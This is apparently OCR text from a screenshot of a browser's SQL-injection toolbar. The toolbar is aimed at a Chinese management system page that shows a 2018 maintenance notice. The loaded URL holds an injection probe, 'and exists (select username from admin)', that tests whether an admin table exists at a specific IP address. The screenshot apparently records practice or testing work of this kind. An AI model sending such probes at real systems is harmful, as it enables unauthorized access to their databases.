 XWAY科技管理系统V3.0
XWAY科技管理系统V3.0
219.153.49.228:40093/new_list.asp?id=1 and exists (
搜索
JS
NT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://219.153.49.228:40093/new_list.asp?id=1 and exists (select username from admin)
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
关于平台停机维护的通知
各位平台用户：
平台将于2018年12月31日00:00至2019年1月1日12:00（12小时）进行停机
升级，升级期间系统将停止对内对外服务，禁止业务人员等所有用户进行系
统操作，如仍在系统升级期间进行操作，所带来的影响后果自行负责，给您
工作带来不便，敬请谅解。
XWAY科技管理系统V3.0